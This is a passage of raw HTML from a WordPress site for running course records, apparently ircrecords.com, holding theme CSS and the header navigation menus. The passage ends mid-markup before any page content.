			.elementor-widget-nav-menu .elementor-nav-menu--main .current-page-ancestor .elementor-item{color:#1E9BAF}.elementor-widget-nav-menu .elementor-nav-menu--main .current-page-ancestor .elementor-item:after{opacity:1 !important}table.dataTable thead td{background-color:#2D7DBC}.posts-data-table th{background-color:#FFFFFF !important}.posts-data-table tr.odd td{background-color:#f9f9f9}/* START Barn2 bold text for course column*/.col-link_course_attempted a{font-weight:700}/* END Barn2 bold text for course column*//* START Barn2 vertical align */#ptp_311566cc9e6980d2_1_wrapper .posts-data-table td,#ptp_311566cc9e6980d2_1_wrapper .posts-data-table th{vertical-align:middle !important}/* END Barn2 vertical align */		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#1e9baf}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#1e9baf}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#1e9baf}.widget-title{border-color:#1e9baf}blockquote{border-color:#1e9baf}.wp-block-quote{border-color:#1e9baf}#searchform-dropdown{border-color:#1e9baf}.dropdown-menu .sub-menu{border-color:#1e9baf}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#1e9baf}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#1e9baf}.social-widget li.oceanwp-email a:hover{border-color:#1e9baf}#respond #cancel-comment-reply-link:hover{border-color:#1e9baf}body .contact-info-widget.big-icons li:hover i{border-color:#1e9baf}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#1e9baf}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#1e9baf}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#14c8c8}a{color:#1e9baf}a .owp-icon use{stroke:#1e9baf}a:hover{color:#3c4b64}a:hover .owp-icon use{stroke:#3c4b64}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#1e9baf}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#014b73}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#1e9baf}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#1e9baf}label,body div.wpforms-container-full .wpforms-form .wpforms-field-label{color:#1e9baf}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#3c4b64}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#1e9baf}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#1e9baf}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#00fafa}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#00fafa}body{color:#3c4b64}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{color:#1e9baf}h1{color:#1e9baf}h2{color:#1e9baf}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{color:#3c4b64}.page-numbers a .owp-icon use{stroke:#3c4b64}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#1e9baf}.page-numbers a:hover .owp-icon use{stroke:#1e9baf}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#3c4b64}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#3c4b64}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#1e9baf}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#1e9baf}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#3c4b64}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{background-color:#00fafa}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#00fafa}.dropdown-menu ul li a.menu-link:hover{color:#1e9baf}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#1e9baf}/* Footer Widgets */#footer-widgets{background-color:#014b73}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}/* Footer Copyright */#footer-bottom{background-color:#014b73}/* Typography */body{font-family:Montserrat;font-size:16px;line-height:1.8;letter-spacing:.5px;font-weight:500;color:#3c4b64}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Montserrat;line-height:1.4;letter-spacing:4px;font-weight:600;text-transform:uppercase}h1{font-family:Montserrat;font-size:23px;line-height:1.4;letter-spacing:4px;font-weight:700;text-transform:uppercase}h2{font-family:Montserrat;font-size:20px;line-height:1.4;letter-spacing:4px;font-weight:200;text-transform:capitalize}h3{font-family:Montserrat;font-size:18px;line-height:1.4;letter-spacing:3px}h4{font-family:Montserrat;font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-family:Montserrat;font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Montserrat;font-size:16px;letter-spacing:2px;font-weight:400;text-transform:capitalize}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-family:Montserrat;font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-family:Montserrat;font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-family:Montserrat;font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{font-family:Montserrat;line-height:1.4;letter-spacing:2px;font-weight:700;text-transform:capitalize}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-family:Montserrat;font-size:13px;line-height:1;letter-spacing:1px}.sidebar-box,.footer-box{font-family:Montserrat}#footer-widgets .footer-box .widget-title{font-family:Montserrat;font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-family:Montserrat;font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-family:Montserrat;font-size:14px;line-height:1;letter-spacing:2px;font-weight:400;text-transform:capitalize}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style></head>

<body class="wp-singular page-template-default page page-id-89 wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width page-header-disabled elementor-default elementor-kit-31 elementor-page elementor-page-89" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<header data-elementor-type="header" data-elementor-id="164" class="elementor elementor-164 elementor-location-header" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fa60c00 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="fa60c00" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba099b7" data-id="ba099b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8485dd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a8485dd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a081973 elementor-hidden-tablet elementor-hidden-phone elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="a081973" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ae4767e" data-id="ae4767e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26fbcf5 elementor-widget elementor-widget-image" data-id="26fbcf5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ircrecords.com/">
							<img width="300" height="178" src="https://ircrecords.com/wp-content/uploads/2020/07/FOURTH_CAPE-IRC_LOGO_RGB_TM-01-300x178.png" class="attachment-medium size-medium wp-image-296" alt="" srcset="https://ircrecords.com/wp-content/uploads/2020/07/FOURTH_CAPE-IRC_LOGO_RGB_TM-01-300x178.png 300w, https://ircrecords.com/wp-content/uploads/2020/07/FOURTH_CAPE-IRC_LOGO_RGB_TM-01-768x455.png 768w, https://ircrecords.com/wp-content/uploads/2020/07/FOURTH_CAPE-IRC_LOGO_RGB_TM-01.png 926w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d64af75" data-id="d64af75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-094f0ce elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-global elementor-global-716 elementor-widget-nav-menu" data-id="094f0ce" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;fas fa-chevron-down&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-framed e--animation-none">
				<ul id="menu-1-094f0ce" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://ircrecords.com/courses/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ircrecords.com/attempts/" class="elementor-item">Attempts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-734"><a href="#" class="elementor-item elementor-item-anchor">Record Setting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://ircrecords.com/record-setting/how_it_works/" class="elementor-sub-item">How It Works</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://ircrecords.com/record-setting/tracker/" class="elementor-sub-item">Tracker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://ircrecords.com/documents/" class="elementor-sub-item">Rules &#038; Documents</a></li>
	<li class="popup menu-item menu-item-type-custom menu-item-object-custom menu-item-1220"><a href="#" class="elementor-sub-item elementor-item-anchor">Attempt Now</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ircrecords.com/record-setting/submit-attempt-data/" class="elementor-sub-item">Submit Attempt Data</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://ircrecords.com/record-setting/submit-race-record-data/" class="elementor-sub-item">Submit Race Record Data</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ircrecords.com/record-setting/record-suggestion/" class="elementor-sub-item">Record Suggestion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-912"><a href="#" class="elementor-item elementor-item-anchor">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://ircrecords.com/about/partners/" class="elementor-sub-item">Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://ircrecords.com/about/contact/" class="elementor-sub-item">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://ircrecords.com/about/faq/" class="elementor-item">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="https://ircrecords.com/store/" class="elementor-item">Store</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-094f0ce" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://ircrecords.com/courses/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ircrecords.com/attempts/" class="elementor-item" tabindex="-1">Attempts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-734"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Record Setting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://ircrecords.com/record-setting/how_it_works/" class="elementor-sub-item" tabindex="-1">How It Works</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://ircrecords.com/record-setting/tracker/" class="elementor-sub-item" tabindex="-1">Tracker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://ircrecords.com/documents/" class="elementor-sub-item" tabindex="-1">Rules &#038; Documents</a></li>
	<li class="popup menu-item menu-item-type-custom menu-item-object-custom menu-item-1220"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Attempt Now</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ircrecords.com/record-setting/submit-attempt-data/" class="elementor-sub-item" tabindex="-1">Submit Attempt Data</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://ircrecords.com/record-setting/submit-race-record-data/" class="elementor-sub-item" tabindex="-1">Submit Race Record Data</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ircrecords.com/record-setting/record-suggestion/" class="elementor-sub-item" tabindex="-1">Record Suggestion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-912"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://ircrecords.com/about/partners/" class="elementor-sub-item" tabindex="-1">Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://ircrecords.com/about/contact/" class="elementor-sub-item" tabindex="-1">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://ircrecords.com/about/faq/" class="elementor-item" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="https://ircrecords.com/store/" class="elementor-item" tabindex="-1">Store</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f721fb8 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="f721fb8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-491aa20" data-id="491aa20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71d8bf6 elementor-widget elementor-widget-image" data-id="71d8bf6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ircrecords.com/">
							<img width="300" height="178" src="https://ircrecords.com/wp-content/uploads/2020/07/FOURTH_CAPE-IRC_LOGO_RGB_TM-01-300x178.png" class="attachment-medium size-medium wp-image-296" alt="" srcset="https://ircrecords.com/wp-content/uploads/2020/07/FOURTH_CAPE-IRC_LOGO_RGB_TM-01-300x178.png 300w, https://ircrecords.com/wp-content/uploads/2020/07/FOURTH_CAPE-IRC_LOGO_RGB_TM-01-768x455.png 768w, https://ircrecords.com/wp-content/uploads/2020/07/FOURTH_CAPE-IRC_LOGO_RGB_TM-01.png 926w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ed9a298" data-id="ed9a298" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
